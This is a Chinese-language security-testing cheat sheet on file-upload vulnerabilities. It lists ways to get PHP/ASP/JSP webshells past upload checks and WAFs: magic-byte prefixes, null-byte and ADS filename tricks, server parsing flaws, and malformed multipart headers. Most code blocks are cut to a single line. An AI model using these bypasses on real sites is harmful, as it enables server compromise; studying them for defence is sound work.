
1 | POST /upload.php HTTP/1.1 |
请求Header中Content-Type存在以下特征:
- multipart/form-data(表示该请求是一个文件上传请求)
- 存在boundary字符串(作用为分隔符,以区分POST数据)
POST的内容存在以下特征:
- Content-Disposition
- name
- filename
- POST中的boundary的值就是Content-Type的值在最前面加了两个–,除了最后标识结束的boundary

文件上传校验姿势
客户端javascript校验(一般只校验后缀名)
一般都是用javascript脚本检验上传文件的后缀。
服务端校验
文件头content-type字段校验(image/gif)
模拟web服务器端的校验代码
1 | <?php |
代码对上传文件的文件类型进行了判断,如果不是图片类型,返回错误。
文件内容头校验(GIF89a)
主要是检测文件内容开始处的文件幻数
1 | (1) .JPEG;.JPE;.JPG,”JPGGraphic File” |
后缀名黑名单校验
后缀名白名单校验
自定义正则校验
WAF设备校验(根据不同的WAF产品而定)
其他
文件内容检测
图像文件相关信息检测常用的就是getimagesize()函数,需要把文件头部分伪造好,就是在幻数的基础上还加了一些文件信息。
1
2
3
4GIF89a
(...some binary data for image...)
<?php phpinfo(); ?>
(... skipping the rest of binary data ...)文件加载检测
一般是调用API函数去进行文件加载测试,常见的是图像渲染测试,再变态点的是进行二次渲染。
对渲染/加载测试的攻击方式是代码注入绕过;对二次渲染的攻击方式是攻击文件加载器自身。
二次渲染:相当于是把原本属于图像数据的部分抓了出来,再用自己的API或函数进行重新渲染,在这个过程中非图像数据的部分直接就被隔离开了。
文件上传绕过校验姿势
利用工具进行FUZZ
很多网站对上传进行拦截的时候采取的是黑名单校验,当我们看到黑名单的时候就可以考虑采取修改后缀、截断等方式尝试绕过。
我们采用一个工具:https://github.com/c0ny1/upload-fuzz-dic-builder 来生成fuzz的字典。执行命令:
1 | python upload-fuzz-dic-builder.py -n test -a jpg -l php -m apache --os win -o upload_file.txt |


把生成的字典导入burp中,同时取消payload-encoding的选中状态。执行后可以看到有些php文件上传成功。然后访问其中上传成功的文件,查看是否执行。

访问如图中的地址文件,可以看到上传成功:

客户端绕过
可以利用burp等抓包改包,先上传一个gif类型的木马,然后通过burp将其改为asp/php/jsp后缀名即可。
服务端绕过
文件类型绕过
抓包改Content-type字段
如通过抓包,将content-type字段改为image/gif,即可上传gif图片
常见的Content-Type:
- 1、text开头
text/html: HTML格式
text/plain:纯文本格式
text/xml: XML格式 - 2、图片格式
image/gif :gif 图片格式
image/jpeg :jpg 图片格式
image/png:png 图片格式 - 3、application开头
application/xhtml+xml:XHTML 格式
application/xml:XML 数据格式
application/atom+xml:Atom XML 聚合格式
application/json:JSON 数据格式
application/pdf:pdf 格式
application/msword:Word 文档格式
application/octet-stream:二进制流数据(如常见的文件下载)
application/x-www-form-urlencoded:表单发送默认格式 - 4、媒体文件
audio/x-wav:wav文件
audio/x-ms-wma:w文件
audio/mp3:mp3文件
video/x-ms-wmv:wmv文件
video/mpeg4:mp4文件
video/avi:avi文件
文件头绕过
在木马文件内容开头加上一些文件头信息
1 | GIF89a<?php phpinfo(); ?> |
判断文件头内容是否符合要求,这里举几个常见的文件头对应关系:
1 | (1) `.JPEG;.JPE;.JPG`,”JPGGraphic File” |
文件名/后缀绕过
截断
test.php%00.jpg,test.php0xoo.jpg
windows特性
1 | ADS流:test.php::$DATA(见下) |
ASP
1 | 解析漏洞: |
JSP
1 | .jsp.jpg.jsp-用两个jsp包围中间的jpg |
PHP
1 | 后缀名:.php3 ,.php5,.php7 |
配合文件包含漏洞
1 | a.上传一个符合条件格式的文档,文档内容为一句话木马,eg:test.txt |
配合服务器解析漏洞
IIS 5.x/6.0解析漏洞
IIS5.x-6.x:
1、目录解析(6.0):/1.asp/1.jpg 在此目录下的任意文件,服务器都解析为asp文件
2、文件解析:1.asp;.jpg
3、文件类型:1.asa,a.cer,1.cdx
IIS7.5:
IIS7.5是由于php配置文件中,开启了cgi.fix_pathinf
Apache解析漏洞
Apache:
从右到左开始判断解析,如果后缀名为不可识别文件解析,就再往左判断
后缀不识别:1.php.php123
配置错误:1.php.jpg
Nginx解析漏洞
Nginx:
Nginx默认是以CGI的方式支持PHP解析的,和IIS7.5一样开启了cgi.fix_pathinf
1.jpg/1.php
1.jpg%00.php
1.jpg/%20\1.php
上传一个名字为test.jpg,以下内容的文件
‘);?>
然后访问test.jpg/.php,在这个目录下就会生成一句话木马shell.php
配合操作系统文件命令规则
5.1 上传不符合windows文件命名规则的文件名
1 | test.asp. |
5.2 linux下后缀名大小写
在linux下,如果上传php不被解析,可以试试上传pHp后缀的文件名。
CMS、编辑器漏洞
1 | CMS漏洞:针对不同CMS存在的上传漏洞进行绕过。 |
其他规则
利用WAF特性
- 在恶意代码前加垃圾数据;
- 在数据包前加垃圾数据;
- 在Content-Disposition参数后面加垃圾数据;
- 多加一个filename;
- 更改HTTP请求方法;
- 删除实体里面的Conten-Type字段;
第一种是删除Content整行,第二种是删除C后面的字符。删除掉ontent-Type: image/jpeg只留下c,将.php加c后面即可,但是要注意额,双引号要跟着c.php。 - 删除Content-Disposition字段里的空格
- 增加一个空格
- 修改Content-Disposition字段值的大小写
- 文件名后缀处回车
- 多个Content-Disposition
利用NTFS ADS特性
ADS是NTFS磁盘格式的一个特性,用于NTFS交换数据流。
1 | test.php:a.jpg 生成test.php 空 |
利用RTLO
1 | 新建一个文件php.html |
特殊的长文件名绕过
文件名使用非字母数字,比如中文等最大程度的拉长
shell.asp;王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王王.jpg
反删除
将name=”file1”改成了file4,可以防止文件删除(JCMS漏洞)
图片转换/二次渲染/文件幻数检测
- 在不破坏文件本身渲染情况下,在空白区进行代码填充,一般是图片注释
- 溢出攻击
- 绕过GD库
WAF Bypass
WAF如何拦截?
- 解析文件名,判断是否在黑名单内。
- 解析文件内容,判断是否为webshell。
- 文件目录权限
目前,市面上常见的是解析文件名,少数WAF是解析文件内容,比如长亭。下面内容,都是基于文件名解析。


垃圾数据
有些主机WAF软件为了不影响web服务器的性能,会对校验的用户数据设置大小上限,比如1M。
- 构造一个大文件,前面1M的内容为垃圾内容,后面才是真正的木马内容,便可以绕过WAF对文件内容的校验

- 将垃圾数据放在数据包最开头,这样便可以绕过对文件名的校验

- 将垃圾数据加到Content-Disposition参数后面,参数内容过长,可能会导致waf检测出错。
多个filename
早期版本安全狗,可以多加一个filename
1 | Content-Disposition: form-data; name="file_x"; filename="test.txt"; filename="test.php" |
最终上传成功的文件名是test.php。但是由于解析文件名时,会解析到第一个。正则默认都会匹配到第一个。
交换name和filename的顺序
规定Content-Disposition必须在最前面,所以只能交换name和filename的顺序。有的WAF可能会匹配name在前面,filename在后面,所以下面姿势会导致Bypass。
1 | Content-Disposition: form-data; filename="xx.php"; name=file_x |
去掉引号,双引号变成单引号
1 | Content-Disposition: form-data; name=file_x; filename="xx.php" |
单引号、双引号、不要引号,都能上传。
大小写
对这三个固定的字符串进行大小写转换
去掉或修改Content-Disposition值
有的WAF在解析的时候,认为Content-Disposition值一定是form-data,造成绕过。
1 | Content-Disposition: name='file_x'; filename='xx.php' |
多个boundary
最后上传的文件是test.php而非test.txt,但是取的文件名只取了第一个就会被Bypass。
1 | ------WebKitFormBoundaryj1oRYFW91eaj8Ex2 |
多个分号
文件解析时,可能解析不到文件名,导致绕过。
1 | Content-Disposition: form-data; name="file_x";;; filename="test.php" |
Header在boundary前添加任意字符
PHP支持,JAVA报错
1 | Content-Type: multipart/form-data; bypassboundary=----WebKitFormBoundaryj1oRYFW91eaj8Ex2 |
filename换行
PHP支持,Java不支持
1 | Content-Disposition: form-data; name="file_x"; file |
name和filename添加任意字符串
PHP支持,Java不支持
1 | Content-Disposition: name="file_x"; bypass waf upload; filename="test.php"; |
POST/GET
有些WAF的规则是:如果数据包为POST类型,则校验数据包内容。
此种情况可以上传一个POST型的数据包,抓包将POST改为GET。
Reference
安全测试要点
https://www.secfree.com/article-585.html
https://thief.one/2016/09/22/%E4%B8%8A%E4%BC%A0%E6%9C%A8%E9%A9%AC%E5%A7%BF%E5%8A%BF%E6%B1%87%E6%80%BB-%E6%AC%A2%E8%BF%8E%E8%A1%A5%E5%85%85/
https://www.smi1e.top/%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%E6%80%BB%E7%BB%93/
http://byd.dropsec.xyz/2017/02/21/%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0-%E7%BB%95%E8%BF%87/